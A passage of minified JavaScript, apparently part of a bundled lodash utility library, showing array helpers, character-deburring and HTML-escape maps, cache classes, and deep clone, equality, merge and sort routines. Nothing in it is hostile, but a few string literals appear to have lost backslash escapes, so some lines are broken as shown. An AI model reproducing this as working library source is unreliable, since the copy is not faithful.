n=-1,r=null==t?0:t.length;++n<r;)if(e(t[n],n,t))return!0;return!1}var on=pn("length");function an(t,e,n){var r;return n(t,(function(t,n,o){if(e(t,n,o))return r=n,!1})),r}function sn(t,e,n,r){for(var o=t.length,i=n+(r?1:-1);r?i--:++i<o;)if(e(t[i],i,t))return i;return-1}function cn(t,e,n){return e==e?function(t,e,n){var r=n-1,o=t.length;for(;++r<o;)if(t[r]===e)return r;return-1}(t,e,n):sn(t,ln,n)}function un(t,e,n,r){for(var o=n-1,i=t.length;++o<i;)if(r(t[o],e))return o;return-1}function ln(t){return t!=t}function fn(t,e){var n=null==t?0:t.length;return n?gn(t,e)/n:P}function pn(t){return function(e){return null==e?i:e[t]}}function dn(t){return function(e){return null==t?i:t[e]}}function hn(t,e,n,r,o){return o(t,(function(t,o,i){n=r?(r=!1,t):e(n,t,o,i)})),n}function gn(t,e){for(var n,r=-1,o=t.length;++r<o;){var a=e(t[r]);a!==i&&(n=n===i?a:n+a)}return n}function mn(t,e){for(var n=-1,r=Array(t);++n<t;)r[n]=e(n);return r}function vn(t){return function(e){return t(e)}}function bn(t,e){return Qe(e,(function(e){return t[e]}))}function _n(t,e){return t.has(e)}function yn(t,e){for(var n=-1,r=t.length;++n<r&&cn(e,t[n],0)>-1;);return n}function En(t,e){for(var n=t.length;n--&&cn(e,t[n],0)>-1;);return n}var xn=dn({"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"}),kn=dn({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"});function wn(t){return"\"+Se[t]}function Cn(t){return xe.test(t)}function An(t){var e=-1,n=Array(t.size);return t.forEach((function(t,r){n[++e]=[r,t]})),n}function Tn(t,e){return function(n){return t(e(n))}}function Sn(t,e){for(var n=-1,r=t.length,o=0,i=[];++n<r;){var a=t[n];a!==e&&a!==f||(t[n]=f,i[o++]=n)}return i}function Rn(t){var e=-1,n=Array(t.size);return t.forEach((function(t){n[++e]=t})),n}function On(t){var e=-1,n=Array(t.size);return t.forEach((function(t){n[++e]=[t,t]})),n}function Nn(t){return Cn(t)?function(t){var e=ye.lastIndex=0;for(;ye.test(t);)++e;return e}(t):on(t)}function In(t){return Cn(t)?function(t){return t.match(ye)||[]}(t):function(t){return t.split("")}(t)}var Ln=dn({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"});var Dn=function t(e){var n,r=(e=null==e?Le:Dn.defaults(Le.Object(),e,Dn.pick(Le,we))).Array,o=e.Date,Jt=e.Error,Qt=e.Function,te=e.Math,ee=e.Object,ne=e.RegExp,re=e.String,oe=e.TypeError,ie=r.prototype,ae=Qt.prototype,se=ee.prototype,ce=e["__core-js_shared__"],ue=ae.toString,le=se.hasOwnProperty,fe=0,pe=(n=/[^.]+$/.exec(ce&&ce.keys&&ce.keys.IE_PROTO||""))?"Symbol(src)_1."+n:"",de=se.toString,he=ue.call(ee),ge=Le._,me=ne("^"+ue.call(le).replace(It,"\$&").replace(/hasOwnProperty|(function).*?(?=\()| for .+?(?=\])/g,"$1.*?")+"$"),ve=Pe?e.Buffer:i,ye=e.Symbol,xe=e.Uint8Array,Se=ve?ve.allocUnsafe:i,Ne=Tn(ee.getPrototypeOf,ee),Ie=ee.create,De=se.propertyIsEnumerable,Me=ie.splice,je=ye?ye.isConcatSpreadable:i,Fe=ye?ye.iterator:i,on=ye?ye.toStringTag:i,dn=function(){try{var t=Ui(ee,"defineProperty");return t({},"",{}),t}catch(t){}}(),Mn=e.clearTimeout!==Le.clearTimeout&&e.clearTimeout,Pn=o&&o.now!==Le.Date.now&&o.now,jn=e.setTimeout!==Le.setTimeout&&e.setTimeout,Fn=te.ceil,Un=te.floor,$n=ee.getOwnPropertySymbols,Bn=ve?ve.isBuffer:i,zn=e.isFinite,qn=ie.join,Hn=Tn(ee.keys,ee),Gn=te.max,Vn=te.min,Wn=o.now,Yn=e.parseInt,Kn=te.random,Xn=ie.reverse,Zn=Ui(e,"DataView"),Jn=Ui(e,"Map"),Qn=Ui(e,"Promise"),tr=Ui(e,"Set"),er=Ui(e,"WeakMap"),nr=Ui(ee,"create"),rr=er&&new er,or={},ir=fa(Zn),ar=fa(Jn),sr=fa(Qn),cr=fa(tr),ur=fa(er),lr=ye?ye.prototype:i,fr=lr?lr.valueOf:i,pr=lr?lr.toString:i;function dr(t){if(Ss(t)&&!vs(t)&&!(t instanceof vr)){if(t instanceof mr)return t;if(le.call(t,"__wrapped__"))return pa(t)}return new mr(t)}var hr=function(){function t(){}return function(e){if(!Ts(e))return{};if(Ie)return Ie(e);t.prototype=e;var n=new t;return t.prototype=i,n}}();function gr(){}function mr(t,e){this.__wrapped__=t,this.__actions__=[],this.__chain__=!!e,this.__index__=0,this.__values__=i}function vr(t){this.__wrapped__=t,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=j,this.__views__=[]}function br(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function _r(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function yr(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function Er(t){var e=-1,n=null==t?0:t.length;for(this.__data__=new yr;++e<n;)this.add(t[e])}function xr(t){var e=this.__data__=new _r(t);this.size=e.size}function kr(t,e){var n=vs(t),r=!n&&ms(t),o=!n&&!r&&Es(t),i=!n&&!r&&!o&&Ps(t),a=n||r||o||i,s=a?mn(t.length,re):[],c=s.length;for(var u in t)!e&&!le.call(t,u)||a&&("length"==u||o&&("offset"==u||"parent"==u)||i&&("buffer"==u||"byteLength"==u||"byteOffset"==u)||Vi(u,c))||s.push(u);return s}function wr(t){var e=t.length;return e?t[xo(0,e-1)]:i}function Cr(t,e){return ca(ri(t),Dr(e,0,t.length))}function Ar(t){return ca(ri(t))}function Tr(t,e,n){(n===i||ds(t[e],n))&&(n!==i||e in t)||Ir(t,e,n)}function Sr(t,e,n){var r=t[e];le.call(t,e)&&ds(r,n)&&(n!==i||e in t)||Ir(t,e,n)}function Rr(t,e){for(var n=t.length;n--;)if(ds(t[n][0],e))return n;return-1}function Or(t,e,n,r){return Ur(t,(function(t,o,i){e(r,t,n(t),i)})),r}function Nr(t,e){return t&&oi(e,oc(e),t)}function Ir(t,e,n){"__proto__"==e&&dn?dn(t,e,{configurable:!0,enumerable:!0,value:n,writable:!0}):t[e]=n}function Lr(t,e){for(var n=-1,o=e.length,a=r(o),s=null==t;++n<o;)a[n]=s?i:Qs(t,e[n]);return a}function Dr(t,e,n){return t==t&&(n!==i&&(t=t<=n?t:n),e!==i&&(t=t>=e?t:e)),t}function Mr(t,e,n,r,o,a){var s,c=e&p,u=e&d,l=e&h;if(n&&(s=o?n(t,r,o,a):n(t)),s!==i)return s;if(!Ts(t))return t;var f=vs(t);if(f){if(s=function(t){var e=t.length,n=new t.constructor(e);e&&"string"==typeof t[0]&&le.call(t,"index")&&(n.index=t.index,n.input=t.input);return n}(t),!c)return ri(t,s)}else{var g=zi(t),m=g==Y||g==K;if(Es(t))return Zo(t,c);if(g==Q||g==B||m&&!o){if(s=u||m?{}:Hi(t),!c)return u?function(t,e){return oi(t,Bi(t),e)}(t,function(t,e){return t&&oi(e,ic(e),t)}(s,t)):function(t,e){return oi(t,$i(t),e)}(t,Nr(s,t))}else{if(!Te[g])return o?t:{};s=function(t,e,n){var r=t.constructor;switch(e){case ct:return Jo(t);case H:case G:return new r(+t);case ut:return function(t,e){var n=e?Jo(t.buffer):t.buffer;return new t.constructor(n,t.byteOffset,t.byteLength)}(t,n);case lt:case ft:case pt:case dt:case ht:case gt:case mt:case vt:case bt:return Qo(t,n);case X:return new r;case Z:case rt:return new r(t);case et:return function(t){var e=new t.constructor(t.source,qt.exec(t));return e.lastIndex=t.lastIndex,e}(t);case nt:return new r;case ot:return o=t,fr?ee(fr.call(o)):{}}var o}(t,g,c)}}a||(a=new xr);var v=a.get(t);if(v)return v;a.set(t,s),Ls(t)?t.forEach((function(r){s.add(Mr(r,e,n,r,t,a))})):Rs(t)&&t.forEach((function(r,o){s.set(o,Mr(r,e,n,o,t,a))}));var b=f?i:(l?u?Ii:Ni:u?ic:oc)(t);return We(b||t,(function(r,o){b&&(r=t[o=r]),Sr(s,o,Mr(r,e,n,o,t,a))})),s}function Pr(t,e,n){var r=n.length;if(null==t)return!r;for(t=ee(t);r--;){var o=n[r],a=e[o],s=t[o];if(s===i&&!(o in t)||!a(s))return!1}return!0}function jr(t,e,n){if("function"!=typeof t)throw new oe(c);return oa((function(){t.apply(i,n)}),e)}function Fr(t,e,n,r){var o=-1,i=Ze,s=!0,c=t.length,u=[],l=e.length;if(!c)return u;n&&(e=Qe(e,vn(n))),r?(i=Je,s=!1):e.length>=a&&(i=_n,s=!1,e=new Er(e));t:for(;++o<c;){var f=t[o],p=null==n?f:n(f);if(f=r||0!==f?f:0,s&&p==p){for(var d=l;d--;)if(e[d]===p)continue t;u.push(f)}else i(e,p,r)||u.push(f)}return u}dr.templateSettings={escape:At,evaluate:Tt,interpolate:St,variable:"",imports:{_:dr}},dr.prototype=gr.prototype,dr.prototype.constructor=dr,mr.prototype=hr(gr.prototype),mr.prototype.constructor=mr,vr.prototype=hr(gr.prototype),vr.prototype.constructor=vr,br.prototype.clear=function(){this.__data__=nr?nr(null):{},this.size=0},br.prototype.delete=function(t){var e=this.has(t)&&delete this.__data__[t];return this.size-=e?1:0,e},br.prototype.get=function(t){var e=this.__data__;if(nr){var n=e[t];return n===u?i:n}return le.call(e,t)?e[t]:i},br.prototype.has=function(t){var e=this.__data__;return nr?e[t]!==i:le.call(e,t)},br.prototype.set=function(t,e){var n=this.__data__;return this.size+=this.has(t)?0:1,n[t]=nr&&e===i?u:e,this},_r.prototype.clear=function(){this.__data__=[],this.size=0},_r.prototype.delete=function(t){var e=this.__data__,n=Rr(e,t);return!(n<0)&&(n==e.length-1?e.pop():Me.call(e,n,1),--this.size,!0)},_r.prototype.get=function(t){var e=this.__data__,n=Rr(e,t);return n<0?i:e[n][1]},_r.prototype.has=function(t){return Rr(this.__data__,t)>-1},_r.prototype.set=function(t,e){var n=this.__data__,r=Rr(n,t);return r<0?(++this.size,n.push([t,e])):n[r][1]=e,this},yr.prototype.clear=function(){this.size=0,this.__data__={hash:new br,map:new(Jn||_r),string:new br}},yr.prototype.delete=function(t){var e=ji(this,t).delete(t);return this.size-=e?1:0,e},yr.prototype.get=function(t){return ji(this,t).get(t)},yr.prototype.has=function(t){return ji(this,t).has(t)},yr.prototype.set=function(t,e){var n=ji(this,t),r=n.size;return n.set(t,e),this.size+=n.size==r?0:1,this},Er.prototype.add=Er.prototype.push=function(t){return this.__data__.set(t,u),this},Er.prototype.has=function(t){return this.__data__.has(t)},xr.prototype.clear=function(){this.__data__=new _r,this.size=0},xr.prototype.delete=function(t){var e=this.__data__,n=e.delete(t);return this.size=e.size,n},xr.prototype.get=function(t){return this.__data__.get(t)},xr.prototype.has=function(t){return this.__data__.has(t)},xr.prototype.set=function(t,e){var n=this.__data__;if(n instanceof _r){var r=n.__data__;if(!Jn||r.length<a-1)return r.push([t,e]),this.size=++n.size,this;n=this.__data__=new yr(r)}return n.set(t,e),this.size=n.size,this};var Ur=si(Wr),$r=si(Yr,!0);function Br(t,e){var n=!0;return Ur(t,(function(t,r,o){return n=!!e(t,r,o)})),n}function zr(t,e,n){for(var r=-1,o=t.length;++r<o;){var a=t[r],s=e(a);if(null!=s&&(c===i?s==s&&!Ms(s):n(s,c)))var c=s,u=a}return u}function qr(t,e){var n=[];return Ur(t,(function(t,r,o){e(t,r,o)&&n.push(t)})),n}function Hr(t,e,n,r,o){var i=-1,a=t.length;for(n||(n=Gi),o||(o=[]);++i<a;){var s=t[i];e>0&&n(s)?e>1?Hr(s,e-1,n,r,o):tn(o,s):r||(o[o.length]=s)}return o}var Gr=ci(),Vr=ci(!0);function Wr(t,e){return t&&Gr(t,e,oc)}function Yr(t,e){return t&&Vr(t,e,oc)}function Kr(t,e){return Xe(e,(function(e){return ws(t[e])}))}function Xr(t,e){for(var n=0,r=(e=Wo(e,t)).length;null!=t&&n<r;)t=t[la(e[n++])];return n&&n==r?t:i}function Zr(t,e,n){var r=e(t);return vs(t)?r:tn(r,n(t))}function Jr(t){return null==t?t===i?it:J:on&&on in ee(t)?function(t){var e=le.call(t,on),n=t[on];try{t[on]=i;var r=!0}catch(t){}var o=de.call(t);r&&(e?t[on]=n:delete t[on]);return o}(t):function(t){return de.call(t)}(t)}function Qr(t,e){return t>e}function to(t,e){return null!=t&&le.call(t,e)}function eo(t,e){return null!=t&&e in ee(t)}function no(t,e,n){for(var o=n?Je:Ze,a=t[0].length,s=t.length,c=s,u=r(s),l=1/0,f=[];c--;){var p=t[c];c&&e&&(p=Qe(p,vn(e))),l=Vn(p.length,l),u[c]=!n&&(e||a>=120&&p.length>=120)?new Er(c&&p):i}p=t[0];var d=-1,h=u[0];t:for(;++d<a&&f.length<l;){var g=p[d],m=e?e(g):g;if(g=n||0!==g?g:0,!(h?_n(h,m):o(f,m,n))){for(c=s;--c;){var v=u[c];if(!(v?_n(v,m):o(t[c],m,n)))continue t}h&&h.push(m),f.push(g)}}return f}function ro(t,e,n){var r=null==(t=ea(t,e=Wo(e,t)))?t:t[la(ka(e))];return null==r?i:Ge(r,t,n)}function oo(t){return Ss(t)&&Jr(t)==B}function io(t,e,n,r,o){return t===e||(null==t||null==e||!Ss(t)&&!Ss(e)?t!=t&&e!=e:function(t,e,n,r,o,a){var s=vs(t),c=vs(e),u=s?z:zi(t),l=c?z:zi(e),f=(u=u==B?Q:u)==Q,p=(l=l==B?Q:l)==Q,d=u==l;if(d&&Es(t)){if(!Es(e))return!1;s=!0,f=!1}if(d&&!f)return a||(a=new xr),s||Ps(t)?Ri(t,e,n,r,o,a):function(t,e,n,r,o,i,a){switch(n){case ut:if(t.byteLength!=e.byteLength||t.byteOffset!=e.byteOffset)return!1;t=t.buffer,e=e.buffer;case ct:return!(t.byteLength!=e.byteLength||!i(new xe(t),new xe(e)));case H:case G:case Z:return ds(+t,+e);case W:return t.name==e.name&&t.message==e.message;case et:case rt:return t==e+"";case X:var s=An;case nt:var c=r&g;if(s||(s=Rn),t.size!=e.size&&!c)return!1;var u=a.get(t);if(u)return u==e;r|=m,a.set(t,e);var l=Ri(s(t),s(e),r,o,i,a);return a.delete(t),l;case ot:if(fr)return fr.call(t)==fr.call(e)}return!1}(t,e,u,n,r,o,a);if(!(n&g)){var h=f&&le.call(t,"__wrapped__"),v=p&&le.call(e,"__wrapped__");if(h||v){var b=h?t.value():t,_=v?e.value():e;return a||(a=new xr),o(b,_,n,r,a)}}if(!d)return!1;return a||(a=new xr),function(t,e,n,r,o,a){var s=n&g,c=Ni(t),u=c.length,l=Ni(e).length;if(u!=l&&!s)return!1;var f=u;for(;f--;){var p=c[f];if(!(s?p in e:le.call(e,p)))return!1}var d=a.get(t),h=a.get(e);if(d&&h)return d==e&&h==t;var m=!0;a.set(t,e),a.set(e,t);var v=s;for(;++f<u;){p=c[f];var b=t[p],_=e[p];if(r)var y=s?r(_,b,p,e,t,a):r(b,_,p,t,e,a);if(!(y===i?b===_||o(b,_,n,r,a):y)){m=!1;break}v||(v="constructor"==p)}if(m&&!v){var E=t.constructor,x=e.constructor;E!=x&&"constructor"in t&&"constructor"in e&&!("function"==typeof E&&E instanceof E&&"function"==typeof x&&x instanceof x)&&(m=!1)}return a.delete(t),a.delete(e),m}(t,e,n,r,o,a)}(t,e,n,r,io,o))}function ao(t,e,n,r){var o=n.length,a=o,s=!r;if(null==t)return!a;for(t=ee(t);o--;){var c=n[o];if(s&&c[2]?c[1]!==t[c[0]]:!(c[0]in t))return!1}for(;++o<a;){var u=(c=n[o])[0],l=t[u],f=c[1];if(s&&c[2]){if(l===i&&!(u in t))return!1}else{var p=new xr;if(r)var d=r(l,f,u,t,e,p);if(!(d===i?io(f,l,g|m,r,p):d))return!1}}return!0}function so(t){return!(!Ts(t)||(e=t,pe&&pe in e))&&(ws(t)?me:Vt).test(fa(t));var e}function co(t){return"function"==typeof t?t:null==t?Oc:"object"==typeof t?vs(t)?go(t[0],t[1]):ho(t):Uc(t)}function uo(t){if(!Zi(t))return Hn(t);var e=[];for(var n in ee(t))le.call(t,n)&&"constructor"!=n&&e.push(n);return e}function lo(t){if(!Ts(t))return function(t){var e=[];if(null!=t)for(var n in ee(t))e.push(n);return e}(t);var e=Zi(t),n=[];for(var r in t)("constructor"!=r||!e&&le.call(t,r))&&n.push(r);return n}function fo(t,e){return t<e}function po(t,e){var n=-1,o=_s(t)?r(t.length):[];return Ur(t,(function(t,r,i){o[++n]=e(t,r,i)})),o}function ho(t){var e=Fi(t);return 1==e.length&&e[0][2]?Qi(e[0][0],e[0][1]):function(n){return n===t||ao(n,t,e)}}function go(t,e){return Yi(t)&&Ji(e)?Qi(la(t),e):function(n){var r=Qs(n,t);return r===i&&r===e?tc(n,t):io(e,r,g|m)}}function mo(t,e,n,r,o){t!==e&&Gr(e,(function(a,s){if(o||(o=new xr),Ts(a))!function(t,e,n,r,o,a,s){var c=na(t,n),u=na(e,n),l=s.get(u);if(l)return void Tr(t,n,l);var f=a?a(c,u,n+"",t,e,s):i,p=f===i;if(p){var d=vs(u),h=!d&&Es(u),g=!d&&!h&&Ps(u);f=u,d||h||g?vs(c)?f=c:ys(c)?f=ri(c):h?(p=!1,f=Zo(u,!0)):g?(p=!1,f=Qo(u,!0)):f=[]:Ns(u)||ms(u)?(f=c,ms(c)?f=Hs(c):Ts(c)&&!ws(c)||(f=Hi(u))):p=!1}p&&(s.set(u,f),o(f,u,r,a,s),s.delete(u));Tr(t,n,f)}(t,e,s,n,mo,r,o);else{var c=r?r(na(t,s),a,s+"",t,e,o):i;c===i&&(c=a),Tr(t,s,c)}}),ic)}function vo(t,e){var n=t.length;if(n)return Vi(e+=e<0?n:0,n)?t[e]:i}function bo(t,e,n){e=e.length?Qe(e,(function(t){return vs(t)?function(e){return Xr(e,1===t.length?t[0]:t)}:t})):[Oc];var r=-1;return e=Qe(e,vn(Pi())),function(t,e){var n=t.length;for(t.sort(e);n--;)t[n]=t[n].value;return t}(po(t,(function(t,n,o){return{criteria:Qe(e,(function(e){return e(t)})),index:++r,value:t}})),(function(t,e){return function(t,e,n){var r=-1,o=t.criteria,i=e.criteria,a=o.length,s=n.length;for(;++r<a;){var c=ti(o[r],i[r]);if(c){if(r>=s)return c;var u=n[r];return c*("desc"==u?-1:1)}}return t.index-e.index}(t,e,n)}))}function _o(t,e,n){for(var r=-1,o=e.length,i={};++r<o;){var a=e[r],s=Xr(t,a);n(s,a)&&To(i,Wo(a,t),s)}return i}function yo(t,e,n,r){var o=r?un:cn,i=-1,a=e.length,s=t;for(t===e&&(e=ri(e)),n&&(s=Qe(t,vn(n)));++i<a;)for(var c=0,u=e[i],l=n?n(u):u;(c=o(s,l,c,r))>-1;)s!==t&&Me.call(s,c,1),Me.call(t,c,1);return t}function Eo(t,e){for(var n=t?e.length:0,r=n-1;n--;){var o=e[n];if(n==r||o!==i){var i=o;Vi(o)?Me.call(t,o,1):Uo(t,o)}}return t}function xo(t,e){return t+Un(Kn()*(e-t+1))}function ko(t,e){var n="";if(!t||e<1||e>D)return n;do{e%2&&(n+=t),(e=Un(e/2))&&(t+=t)}while(e);return n}function wo(t,e){return ia(ta(t,e,Oc),t+"")}function Co(t){return wr(dc(t))}function Ao(t,e){var n=dc(t);return ca(n,Dr(e,0,n.length))}function To(t,e,n,r){if(!Ts(t))return t;for(var o=-1,a=(e=Wo(e,t)).length,s=a-1,c=t;null!=c&&++o<a;){var u=la(e[o]),l=n;if("__proto__"===u||"constructor"===u||"prototype"===u)return t;if(o!=s){var f=c[u];(l=r?r(f,u,c):i)===i&&(l=Ts(f)?f:Vi(e[o+1])?[]:{})}Sr(c,u,l),c=c[u]}return t}var So=rr?function(t,e){return rr.set(t,e),t}:Oc,Ro=dn?function(t,e){return dn(t,"toString",{configurable:!0,enumerable:!1,value:Tc(e),writable:!0})}:Oc;function Oo(t){return ca(dc(t))}function No(t,e,n){var o=-1,i=t.length;e<0&&(e=-e>i?0:i+e),(n=n>i?i:n)<0&&(n+=i),i=e>n?0:n-e>>>0,e>>>=0;for(var a=r(i);++o<i;)a[o]=t[o+e];return a}function Io(t,e){var n;return Ur(t,(function(t,r,o){return!(n=e(t,r,o))})),!!n}function Lo(t,e,n){var r=0,o=null==t?r:t.length;if("number"==typeof e&&e==e&&o<=U){for(;r<o;){var i=r+o>>>1,a=t[i];null!==a&&!Ms(a)&&(n?a<=e:a<e)?r=i+1:o=i}return o}return Do(t,e,Oc,n)}function Do(t,e,n,r){var o=0,a=null==t?0:t.length;if(0===a)return 0;for(var s=(e=n(e))!=e,c=null===e,u=Ms(e),l=e===i;o<a;){var f=Un((o+a)/2),p=n(t[f]),d=p!==i,h=null===p,g=p==p,m=Ms(p);if(s)var v=r||g;else v=l?g&&(r||d):c?g&&d&&(r||!h):u?g&&d&&!h&&(r||!m):!h&&!m&&(r?p<=e:p<e);v?o=f+1:a=f}return Vn(a,F)}function Mo(t,e){for(var n=-1,r=t.length,o=0,i=[];++n<r;){var a=t[n],s=e?e(a):a;if(!n||!ds(s,c)){var c=s;i[o++]=0===a?0:a}}return i}function Po(t){return"number"==typeof t?t:Ms(t)?P:+t}function jo(t){if("string"==typeof t)return t;if(vs(t))return Qe(t,jo)+"";if(Ms(t))return pr?pr.call(t):"";var e=t+"";return"0"==e&&1/t==-L?"-0":e}function Fo(t,e,n){var r=-1,o=Ze,i=t.length,s=!0,c=[],u=c;if(n)s=!1,o=Je;else if(i>=a){var l=e?null:ki(t);if(l)return Rn(l);s=!1,o=_n,u=new Er}else u=e?[]:c;t:for(;++r<i;){var f=t[r],p=e?e(f):f;if(f=n||0!==f?f:0,s&&p==p){for(var d=u.length;d--;)if(u[d]===p)continue t;e&&u.push(p),c.push(f)}else o(u,p,n)||(u!==c&&u.push(p),c.push(f))}return c}function Uo(t,e){return null==(t=ea(t,e=Wo(e,t)))||delete t[la(ka(e))]}function $o(t,e,n,r){return To(t,e,n(Xr(t,e)),r)}function Bo(t,e,n,r){for(var o=t.length,i=r?o:-1;(r?i--:++i<o)&&e(t[i],i,t););return n?No(t,r?0:i,r?i+1:o):No(t,r?i+1:0,r?o:i)}function zo(t,e){var n=t;return n instanceof vr&&(n=n.value()),en(e,(function(t,e){return e.func.apply(e.thisArg,tn([t],e.args))}),n)}function qo(t,e,n){var o=t.length;if(o<2)return o?Fo(t[0]):[];for(var i=-1,a=r(o);++i<o;)for(var s=t[i],c=-1;++c<o;)c!=i&&(a[i]=Fr(a[i]||s,t[c],e,n));return Fo(Hr(a,1),e,n)}function Ho(t,e,n){for(var r=-1,o=t.length,a=e.length,s={};++r<o;){var c=r<a?e[r]:i;n(s,t[r],c)}return s}function Go(t){return ys(t)?t:[]}function Vo(t){return"function"==typeof t?t:Oc}function Wo(t,e){return vs(t)?t:Yi(t,e)?[t]:ua(Gs(t))}var Yo=wo;function Ko(t,e,n){var r=t.length;return n=n===i?r:n,!e&&n>=r?t:No(t,e,n)}var Xo=Mn||function(t){return Le.clearTimeout(t)};function Zo(t,e){if(e)return t.slice();var n=t.length,r=Se?Se(n):new t.constructor(n);return t.copy(r),r}function Jo(t){var e=new t.constructor(t.byteLength);return new xe(e).set(new xe(t)),e}function Qo(t,e){var n=e?Jo(t.buffer):t.buffer;return new t.constructor(n,t.byteOffset,t.length)}function ti(t,e){if(t!==e){var n=t!==i,r=null===t,o=t==t,a=Ms(t),s=e!==i,c=null===e,u=e==e,l=Ms(e);if(!c&&!l&&!a&&t>e||a&&s&&u&&!c&&!l||r&&s&&u||!n&&u||!o)return 1;if(!r&&!a&&!l&&t<e||l&&n&&o&&!r&&!a||c&&n&&o||!s&&o||!u)return-1}return 0}function ei(t,e,n,o){for(var i=-1,a=t.length,s=n.length,c=-1,u=e.length,l=Gn(a-s,0),f=r(u+l),p=!o;++c<u;)f[c]=e[c];for(;++i<s;)(p||i<a)&&(f[n[i]]=t[i]);for(;l--;)f[c++]=t[i++];return f}function ni(t,e,n,o){for(var i=-1,a=t.length,s=-1,c=n.length,u=-1,l=e.length,f=Gn(a-c,0),p=r(f+l),d=!o;++i<f;)p[i]=t[i];for(var h=i;++u<l;)p[h+u]=e[u];for(;++s<c;)(d||i<a)&&(p[h+n[s]]=t[i++]);return p}function ri(t,e){var n=-1,o=t.length;for(e||(e=r(o));++n<o;)e[n]=t[n];return e}function oi(t,e,n,r){var o=!n;n||(n={});for(var a=-1,s=e.length;++a<s;){var c=e[a],u=r?r(n[c],t[c],c,n,t):i;u===i&&(u=t[c]),o?Ir(n,c,u):Sr(n,c,u)}return n}function ii(t,e){return function(n,r){var o=vs(n)?Ve:Or,i=e?e():{};return o(n,t,Pi(r,2),i)}}function ai(t){return wo((function(e,n){var r=-1,o=n.length,a=o>1?n[o-1]:i,s=o>2?n[2]:i;for(a=t.length>3&&"function"==typeof a?(o--,a):i,s&&Wi(n[0],n[1],s)&&(a=o<3?i:a,o=1),e=ee(e);++r<o;){var c=n[r];c&&t(e,c,r,a)}return e}))}function si(t,e){return function(n,r){if(null==n)return n;if(!_s(n))return t(n,r);for(var o=n.length,i=e?o:-1,a=ee(n);(e?i--:++i<o)&&!1!==r(a[i],i,a););return n}}function ci(t){return function(e,n,r){for(var o=-1,i=ee(e),a=r(e),s=a.length;s--;){var c=a[t?s:++o];if(!1===n(i[c],c,i))break}return e}}function ui(t){return function(e){var n=Cn(e=Gs(e))?In(e):i,r=n?n[0]:e.charAt(0),o=n?Ko(n,1).join(""):e.slice(1);return r[t]()+o}}function li(t){return function(e){return en(wc(mc(e).replace(be,"")),t,"")}}function fi(t){return function(){var e=arguments;switch(e.length){case 0:return new t;case 1:return new t(e[0]);case 2:return new t(e[0],e[1]);case 3:return new t(e[0],e[1],e[2]);case 4:return new t(e[0],e[1],e[2],e[3]);case 5:return new t(e[0],e[1],e[2],e[3],e[4]);case 6:return new t(e[0],e[1],e[2],e[3],e[4],e[5]);case 7:return new t(e[0],e[1],e[2],e[3],e[4],e[5],e[6])}var n=hr(t.prototype),r=t.apply(n,e);return Ts(r)?r:n}}function pi(t){return function(e,n,r){var o=ee(e);if(!_s(e)){var a=Pi(n,3);e=oc(e),n=function(t){return a(o[t],t,o)}}var s=t(e,n,r);return s>-1?o[a?e[s]:s]:i}}function di(t){return Oi((function(e){var n=e.length,r=n,o=mr.prototype.thru;for(t&&e.reverse();r--;){var a=e[r];if("function"!=typeof a)throw new oe(c);if(o&&!s&&"wrapper"==Di(a))var s=new mr([],!0)}for(r=s?r:n;++r<n;){var u=Di(a=e[r]),l="wrapper"==u?Li(a):i;s=l&&Ki(l[0])&&l[1]==(w|y|x|C)&&!l[4].length&&1==l[9]?s[Di(l[0])].apply(s,l[3]):1==a.length&&Ki(a)?s[u]():s.thru(a)}return function(){var t=arguments,r=t[0];if(s&&1==t.length&&vs(r))return s.plant(r).value();for(var 